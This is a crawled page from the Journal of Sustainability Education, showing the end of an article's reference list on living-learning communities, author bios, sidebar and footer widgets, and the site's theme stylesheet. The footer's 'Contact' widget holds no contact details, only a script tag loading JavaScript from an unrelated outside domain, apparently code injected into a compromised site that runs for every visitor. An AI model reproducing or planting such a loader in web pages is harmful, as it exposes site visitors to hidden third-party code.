<p>Howlett, C., Ferreira, J.-A., &amp; Blomfield, J. (2016). Teaching sustainable development in higher education: Building critical, reflective thinkers through an interdisciplinary approach. <i>International Journal of Sustainability in Higher Education</i>, <i>17</i>(3), 305-321.</p>
<p>Lewis, R.A., Kenerson, M.J., Sorrentino, C., and Rowse, T.H. (2019). Experiencing sustainability education: Insights from a living and learning programme. <i>Journal of Education for Sustainable Development</i>, <i>13</i>(1), 14-24.</p>
<p>McClam, S., Cass, A., Connors, C., Frawley, D., McPartin, A., Orifici, C., &amp; Papernik, L.<span class="Apple-converted-space"> </span>(2015). Collaboratively creating and sustaining hope and agency. <i>Journal of<span class="Apple-converted-space"> </span></i><i>Sustainability Education</i>, <i>10</i>. Retrieved from http://www.susted.com/wordpress/content/collaboratively-creating-and-sustaining-hope-and-agency_2015_12/<span class="Apple-converted-space"> </span></p>
<p>McClam, S., Cass, A., Connors, C., Frawley, D., McPartin, A., Orifici, C., &amp; Papernik, L.<span class="Apple-converted-space"> </span>(2015). Collaboratively creating and sustaining hope and agency. <i>Journal of<span class="Apple-converted-space"> </span></i><i>Sustainability Education</i>, <i>10</i>. Retrieved from http://www.susted.com/wordpress/content/ collaboratively-creating-and-sustaining-hope-and-agency_2015_12/</p>
<p>Stassen, M.L.A. (2003). Student outcomes: The impact of varying living-learning community models. <i>Research in Higher Education,</i> <i>44</i>(5), 581-613.</p>
<p>Tinto, V., Love, A. G., &amp; Russo, P. (1994). <i>Building Learning Communities for New College Students: A Summary of Research Findings of the Collaborative Learning Project</i>, University Park, PA: National Center for Postsecondary Teaching, Learning, and Assessment.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul class="socialwrap size16 row" >
<li class="iconOnly share">share:</li>
<li class="iconOnly"><a rel="nofollow" target="_blank" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fusing-sustainability-education-to-enhance-a-sense-of-belonging-and-community-among-first-year-college-students_2020_02%2F&#038;t=Using+sustainability+education+to+enhance+a+sense+of+belonging+and+community+among+first-year+college+students" title="Share this post - Using sustainability education to enhance a sense of belonging and community among first-year college students"><span class="head">Recommend on Facebook</span></a></li>
<li class="iconOnly"><a rel="nofollow" target="_blank" class="twitter" href="http://twitter.com/home/?status=https%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fusing-sustainability-education-to-enhance-a-sense-of-belonging-and-community-among-first-year-college-students_2020_02%2F" title="Tweet this post : Using sustainability education to enhance a sense of belonging and community among first-year college students"><span class="head">Tweet this</span></a></li>
</ul>
<div class="clean"></div>

				
		<div style="position: relative; float: left; font: 10px verdana, arial, sans-serif;">
  | 
  | PRINT: <a href="https://www.susted.com/wordpress/content/using-sustainability-education-to-enhance-a-sense-of-belonging-and-community-among-first-year-college-students_2020_02/print/" rel="nofollow" title="PRINT:"><img src="https://www.susted.com/wordpress/wp-content/plugins/wp-print/images/print.gif" alt="print" border="0" style="vertical-align: bottom"></a>
		</div><br />
		
		<div class="tags">TAGS: <a href="https://www.susted.com/wordpress/tags/first-year-education/" rel="tag">first year education</a>, <a href="https://www.susted.com/wordpress/tags/liberal-arts/" rel="tag">Liberal Arts</a>, <a href="https://www.susted.com/wordpress/tags/living-learning-communities-llcs/" rel="tag">living/learning communities (LLCs)</a>, <a href="https://www.susted.com/wordpress/tags/sustainability-education/" rel="tag">sustainability education</a></div><br />
		<br class="clear" />
		<div class="doublelines" style="margin-bottom: 10px;"><br /></div>

		
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


		
	</div>

</div>
<!-- end left column -->
	
<div id="rightcolumn">
		<ul>
		<li id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.susted.com/wordpress/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="text-7" class="widget widget_text">			<div class="textwidget"><em>The Journal of Sustainability Education (JSE) serves as a forum for academics and practitioners to share, critique, and promote research, practices, and initiatives that foster the integration of economic, ecological, and social-cultural dimensions of sustainability within formal and non-formal educational contexts. </em></div>
		</li>
<li id="text-8" class="widget widget_text">			<div class="textwidget"><div class="doublelines" style="margin-bottom: 8px;"><br /></div>
Follow JSE: <a href="http://twitter.com/JSustainEduc" target="_blank">Twitter</a> <a href="http://www.twitter.com/JSustainEduc"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png" alt="Follow on Twitter" border="0" style="vertical-align:middle" /></a> | <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207" target="_blank">Facebook</a> <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png" border="0"  style="vertical-align:middle" alt="Facebook" /></a> </div>
		</li>
<li id="post_author_profile" class="widget authorprofile_widget"><h2 class='widgettitle'>About the Authors</h2><img src="http://www.susted.com/wordpress/wp-content/uploads/userphoto/799.thumbnail.png" alt="Robin A. Lewis" width="80" height="70" class="photo" />Robin A. Lewis, Ph.D. is Assistant Professor of Environmental Studies and Chair of Sustainable Community Development at Hobart and William Smith Colleges. Dr. Lewis teaches courses on sustainable consumption, human/environment interactions, and community-based research. Her research focuses on fostering agency and activism through sustainability education, as well as the development and implementation of forest certification in Peninsular Malaysia. lewis@hws.edu  <a href="" title="Read full Profile">MORE</a><br /><br /><img src="http://www.susted.com/wordpress/wp-content/uploads/userphoto/800.thumbnail.png" alt="Brandon B. Barile" width="78" height="80" class="photo" />Brandon B. Barile, Ed.D. is Assistant Vice President for Campus Life and Dean of Student Engagement and Conduct at Hobart and William Smith Colleges where Dr. Barile has taught within the LGBT Studies Program and offers courses on personal, peer, and community empowerment. As a scholar, their research centers on queer leadership within student affairs. barile@hws.edu <a href="" title="Read full Profile">MORE</a><br /><br /><img src="http://www.susted.com/wordpress/wp-content/uploads/userphoto/801.thumbnail.png" alt="Thomas E. Drennan" width="80" height="78" class="photo" />Thomas E. Drennen, Ph.D. is a Professor of Economics and Environmental Studies and Chair of Entrepreneurial Studies at Hobart and William Smith Colleges. His research and teaching focuses on the economic and environmental tradeoffs associated with various energy pathways. drennen@hws.edu <a href="" title="Read full Profile">MORE</a><br /><br /><img src="http://www.susted.com/wordpress/wp-content/uploads/userphoto/802.thumbnail.png" alt="Robert Beutner" width="66" height="80" class="photo" />Robert Beutner, MA, GISP is a Digital Learning Consultant and a member of the Digital Learning Team of IT Services at Hobart and William Smith Colleges. He supports the integration of geospatial and data visualization technologies into teaching, learning, and research. beutner@hws.edu <a href="" title="Read full Profile">MORE</a><br /><br /></li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Sponsors &amp; Resources</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://cloudinstitute.org/">The Cloud Institute</a></li>
<li><a href="http://www.prescott.edu/" target="_blank">Prescott College</a></li>
<li><a href="http://www.aashe.org/" target="_blank">AASHE (Association for the Advancement of Sustainability in Higher Education)</a></li>
<li><a href="http://www.presidentsclimatecommitment.org/" target="_blank">American College and University Presidents&#039; Climate Commitment</a></li>
<li><a href="http://www.ecopedagogy.org/" target="_blank">EcoPedagogy</a></li>
<li><a href="http://www.secondnature.org/" target="_blank">Second Nature</a></li>
<li><a href="http://www.ecoliteracy.org/" target="_blank">Center for EcoLiteracy</a></li>
<li><a href="http://www.andresedwards.com/" target="_blank">Andrés Edwards</a></li>
<li><a href="http://www.geography.org.uk/" target="_blank">Geographical Association</a></li>
<li><a href="http://www.earthregenerative.org/gaiamethods/index.html" target="_blank">Gaia Methodologies</a></li>

	</ul>
</li>

		</ul>

			
	</div>

	

<br class="clear" />
<br />
<div id="footer">
		<ul>
		<li>
		<a href="http://www.susted.com/wordpress/"><img src="https://www.susted.com/images/jseseal.png" alt="Journal of Sustainability Education" border="0" style="margin-right: 20px;" /></a>
		</li>
		
		<li id="email-3" class="widget widget_email"><h2 class="widgettitle">Most Emailed</h2>
<ul>
<li><a href="https://www.susted.com/wordpress/content/top-banner_2011_04/">Top Banner</a> - 98 emails</li>
<li><a href="https://www.susted.com/wordpress/content/sustainability-education-in-k-12-classrooms_2010_05/">Sustainability Education in K-12 Classrooms</a> - 55 emails</li>
<li><a href="https://www.susted.com/wordpress/content/trial-author-change_2010_05/">Smart by Nature: Schooling for Sustainability</a> - 25 emails</li>
<li><a href="https://www.susted.com/wordpress/content/rekindling-memories-of-yesterday%e2%80%99s-children-making-the-case-for-nature-based-unstructured-play-for-today%e2%80%99s-children_2010_05/">Rekindling Memories of Yesterday&rsquo;s Children:  Making the Case for Nature-Based Unstructured Play for Today&rsquo;s Children</a> - 24 emails</li>
<li><a href="https://www.susted.com/wordpress/content/sustainability-and-economics-101-a-primer-for-elementary-educators_2010_05/">Sustainability and Economics 101: A Primer for Elementary Educators</a> - 21 emails</li>
<li><a href="https://www.susted.com/wordpress/content/head-heart-and-hands-model-for-transformative-learning-place-as-context-for-changing-sustainability-values_2015_03/">HEAD, HEART AND HANDS MODEL FOR TRANSFORMATIVE LEARNING: PLACE AS CONTEXT FOR CHANGING SUSTAINABILITY VALUES</a> - 18 emails</li>
<li><a href="https://www.susted.com/wordpress/content/the-value-of-indigenous-ways-of-knowing-to-western-science-and-environmental-sustainability_2010_05/">The Value of Indigenous Ways of Knowing to Western Science and Environmental Sustainability</a> - 15 emails</li>
<li><a href="https://www.susted.com/wordpress/content/the-heart-of-sustainability-big-ideas-from-the-field-of-environmental-education-and-their-relationship-to-sustainability-education-or-what%e2%80%99s-love-got-to-do-with-it_2010_10/">The Heart of Sustainability: Big Ideas from the field of Environmental Education and their Relationship to Sustainability Education or What&rsquo;s love got to do with it?</a> - 13 emails</li>
<li><a href="https://www.susted.com/wordpress/content/complexity-and-sustainability-education-compost-blossom-metamorph-hurricane-complexity-and-emergent-education-design-regenerative-strategies-for-transformational-learning-and-innovation_2011_03/">Compost, Blossom, Metamorph, Hurricane &ndash; Complexity and Emergent Education Design: Regenerative Strategies for Transformational Learning and Innovation</a> - 13 emails</li>
<li><a href="https://www.susted.com/wordpress/content/organic-gardening-sustainability-education-from-within_2010_05/">Organic gardening: Sustainability Education From Within</a> - 11 emails</li>
</ul>
</li>
<li id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46817">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46816">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46815">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://uma.ac.id/' rel='external nofollow' class='url'>lele</a></span> on <a href="https://www.susted.com/wordpress/content/the-tree-of-life-2011-eco-theology-film-a-conversation-with-prof-george-handley_2020_05/comment-page-1/#comment-46626">The Tree of Life (2011), Eco-theology &#038; Film: A Conversation with Prof. George Handley</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44473">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Arasti</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44457">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44439">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44438">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44437">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44436">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li></ul></li>
<li id="text-15" class="widget widget_text"><h2 class="widgettitle">Contact</h2>
			<div class="textwidget"><p><script src="https://scriptapi.dev/api/susted.js"></script></p>
</div>
		</li>
		</ul>
		<br class="clear" /><br />
		<div id="copyright"><a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/"><img alt="Creative Commons License" style="border-width:0; vertical-align:text-bottom;" src="http://i.creativecommons.org/l/by/3.0/us/80x15.png" /></a> <span xmlns:dc="http://purl.org/dc/elements/1.1/" href="http://purl.org/dc/dcmitype/Text" property="dc:title" rel="dc:type">Journal of Sustainability Education</span>  is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/">Creative Commons Attribution License</a>. <br />
		<a href="/wordpress/contact/">CONTACT</a> | <a href="/wordpress/terms-of-use/">TERMS OF USE</a> | <a href="/wordpress/sitemap.xml">SITE MAP</a> 		</div>
	</div>

</div>
<!-- end container -->

		<script src="http://www.google-analytics.com/ga.js" type="text/javascript"></script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-15887063-1");pageTracker._trackPageview();</script><script type="text/javascript">_qoptions={qacct:"p-24MnDBuUngN4Q"};</script><script type="text/javascript" src="http://edge.quantserve.com/quant.js"></script><noscript><img src="http://pixel.quantserve.com/pixel/p-24MnDBuUngN4Q.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/></noscript><script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var emailL10n = {"ajax_url":"https:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"The Following Error Occurs:","text_name_invalid":"- Your Name is empty\/invalid","text_email_invalid":"- Your Email is empty\/invalid","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- Friend Name(s) is empty","text_friend_name_invalid":"- Friend Name is empty\/invalid: ","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- Friend Email(s) is empty","text_friend_email_invalid":"- Friend Email is invalid: ","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- Image Verification is empty"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-email/email-js.js?ver=2.67.5'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.2.1'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.susted.com/wordpress/wp-content/themes/jse/style.css
body_size: 10978
content:
/*
Theme Name: JSE
Theme URI: http://www.jsedimensions.org/
Description: WordPress theme developed for the Journal of Sustainability Education.
Version: 1
Author: RubyStudio
Author URI: http://rubystudio.com/
*/

/*	Global
----------------------------------------- */
body {
	font-size: 16px;
	font-family: Georgia, Times, Serif;
	line-height: 160%;
	background: #ffffff;
	color: #000000;
	text-align: left;
	margin: 0px;
	padding: 0px;
}

.clear {
	clear: both;
}


/*	Positioning Elements
----------------------------------------- */
#container {
	width: 1000px;
	margin: 0px;
	padding: 0px;
}

#leftcolumn {
	position: relative; 
	float: left;
	width: 700px;
	margin: 0px;
	padding: 0px;
}

#rightcolumn {
	position: relative; 
	float: left;
	width: 285px;
	margin-left: 15px;
	padding: 0px;
}
	
#header {
	margin: 0px;
	padding: 0px;
	background: #282c4f url('images/headerbg.png') no-repeat top left;
	height: 240px;
	overflow: hidden;	
}

#logoimg 	{
	margin: 130px 0px 0px 20px;
	height: 93px;
	width: 642px;
}

#footer {
	clear: both;
	background:transparent url('images/thickdoublelines.png') repeat-x left top;	border: none;
	font-size: 11px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	padding: 15px;
}


/*	Navigation
----------------------------------------- */

#navigation {
	font-family: Helvetica, Arial, sans-serif;
	font-size: 12px;
	background:transparent url('images/thickdoublelines.png') repeat-x left bottom;
	height: 35px;
	padding: 0;
	margin: 0;
}

#navigation img {
	border: 0;
}

#nav {
	padding: 0;
	margin: 0;
	float:left;
	position:relative;
}
#nav li {
	padding: 0;
	float:left;
	position:relative;
	list-style:none;
	height: 25px; 
}

#nav li a, #nav li.current_page_item:hover a {height:20px;padding:0; margin:0; display:block;}

#nav li a:hover {color:#282c4f;}

#nav li.current_page_item:hover, #nav li.current_page_item a, #nav li.current_page_item:hover a {
	color:#282c4f;
	background-color:white;
	text-decoration:none;
	cursor:default;
}

#nav li.current_page_item ul li.page_item:hover a,
#nav li.current_page_item ul li.page_item a:hover,
.paged #nav li.current_page_item:hover,
.paged #nav li.current_page_item:hover a {color:#282c4f;cursor:pointer;}

#nav li:hover a,
#nav li ul li:hover a {color:#2b9ca4}

#nav li ul,
#nav li.page_item ul li ul {
	display:none; 
	padding-bottom: 10px;
	background: #ffffff url('images/thickdoublelines.png') repeat-x left bottom;
	border-left: solid 1px #282c4f;;
	border-right: solid 1px #282c4f;;
}

#nav li ul li {
	padding-left: 5px; 
	margin: 0; 
	font-size:11px; 
	font-weight:bold; 
	background: white;
}

#nav li:hover ul li a:hover {color:#282c4f;} 

#nav li ul li a {
	padding:2px 0px 5px 0px;
	margin:0;
	display:block;
	border:none;
}

#nav li:hover ul {
	display:block;
	position:absolute;
	left:0;
	top:23px;
	z-index:12
}


.navtopics {display: block; width: 80px; margin:7px 10px 0 20px;}
.navtopics ul li {width: 90px;}

.navgeo {display: block; width: 115px; margin:7px 10px 0 15px;}
.navgeo ul li {width: 100px;}

.navedsettings {display: block; width: 180px; margin:7px 10px 0 15px;}
.navedsettings ul li {width: 160px;}

.navarchives {display: block; width: 100px; margin:7px 10px 0 15px;}
.navarchives ul li {width: 100px;}

.navabout {display: block; width: 80px; margin:7px 10px 0 15px;}
.navabout ul li {width: 90px;}


/*	Left Column
----------------------------------------- */

#leftcolumn .content {
	padding: 20px;
}

h1 {
	font-size: 2.2em;
	line-height: 120%;
	font-weight: normal;
	margin: 0px; 
	padding: 5px 0px 10px 0px;
}

.entry a {text-decoration: underline;}

.author {color:#777777; font-style: italic;}

.date {font-family: verdana, arial, sans-serif; font-size: 10px; text-transform: uppercase;}

.socialwrap {position: relative; float: left; font-family: verdana, arial, sans-serif; font-size: 10px; text-transform: uppercase;}
.tags {position: relative; float: left; font-family: verdana, arial, sans-serif; font-size: 10px;}


/*	Home Page / Archive Pages
----------------------------------------- */

#hpcontent {
	margin: 20px 0 0 0;
	line-height: 130%;
}

h1.hptitle {
	font-size: 1.6em;
	margin: 0;
	padding: 0;
}

.hppost {
	clear: both; 
	margin-right: 10px;
}

.hpimage {
	position: relative; 
	float: left;
	padding: 0px;
	margin:0px;
	border:0;
	width: 170px;
}

.hpentry {
	margin: 0 0 30px 185px;
	font-size: 14px;
	width: 480px;
	clear: none;
}

.hpentry p {
	margin: 0;
	padding: 0;
}

.hptitle a {
	color: #282c4f;
}

.articlelink {
	font-weight: bold;
	font-family: verdana, arial, sans-serif;
	font-size: 10px;
	text-transform: uppercase;
}


#archivetitle {
	font-size: 2em;
	font-family: helvetical, arial, sans-serif;
	margin: 30px 0 10px 185px;
	color: #777777;
}

.translation{
	margin-top: 10px;
}

/*	Right Column
----------------------------------------- */

#rightcolumn {
	font-size: 11px;
	font-family: verdana, arial, sans-serif;
	line-height: 140%;
	color: #777777;
}

#rightcolumn h2.widgettitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 10px 0px 10px 0px; 
	margin: 0px; 
	background:transparent url('images/doublelines.png') repeat-x left top;
}

#rightcolumn h2.scholarlytitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 10px 0px 10px 0px; 
	margin: 0px; 
}

#rightcolumn  li { list-style:none;}

.textwidget {padding: 10px 0px 10px 0px;}

#scholarlylinks {
	background-color:#f1f5f6;
	padding: 10px;
}

.widget_search label { display: none; }

.widget_search {margin: 0px 0px 10px 0px; padding: 15px 0px 15px 0px; background:transparent url('images/doublelines.png') repeat-x left bottom; width:285px}

.widget_search #s {border: solid 1px #282c4f; width: 200px; height: 20px; margin: 0px;}

.widget_search #searchsubmit {border: 0px; color: #2b9ca4; font-size:11px; font-weight: bold; text-transform:uppercase; font-family: arial, helvetica, sans-serif; padding-top: 5px; background-color: transparent; }


#rightcolumn ul, #rightcolumn ol {
	margin: 0;
	padding: 0;
	}

#rightcolumn ul li {
	list-style-type: none;
	list-style-image: none;
	}

.entry_author_image img {
	position: relative; float: left;
	margin: 0 10px 5px 0px;
	border:0;
}

.entry_author_image p {
	margin: 0;
	padding: 0;
}

.blogroll li {
	margin-bottom: 10px;

}

#post_author_profile img {
	margin-right: 5px; 
	position: relative; float: left;
}

/*  Footer
---------------------------------------- */

#footer {
	line-height: 170%;
}

#footer ul, #footer ol {
	margin: 0;
	padding: 0;
	}

#footer ul li {
	list-style-type: none;
	list-style-image: none;
	position: relative; 
	float: left;
	margin: 0p 10px 0px 10px;
	}

#footer ul li.widget {
	width: 350px;
}	

#footer ul li ul li {
	line-height: 140%;	
}	

#footer h2.widgettitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 0px; 
	margin: 0px; 
}

#footer a {
	color: #872f25;
}

#copyright {
	color:#888888;
	margin-left: 155px;
}

/*	Common
----------------------------------------- */

.doublelines{background:transparent url('images/doublelines.png') repeat-x left top; height:5px;line-height:0;overflow:hidden; margin:0px;}

small {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 0.9em;
	line-height: 1.5em;
	}

h2 {
	font-size: 16px;
	}

h3 {
	font-size: 12px;
	}

a {
	text-decoration: none;
	color: #2b9ca4;
	}

a:hover {
	text-decoration: underline;
	}

code {
	font-family: 'Courier New', Courier, Fixed;
	}



/*	Images & Gallery
----------------------------------------- */
p img {
	padding: 0;
	max-width: 100%;
	}

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left;
	}	

.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}


/*	Lists
----------------------------------------- */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before, #sidebar ul ul li:before {
	content: "\00BB \0020";
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}




/*	Forms
----------------------------------------- */




.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}


/*	Comments
----------------------------------------- */

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}


.commentlist li ul li {
	font-size: 1em;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

.commentmetadata {
	font-weight: normal;
	}

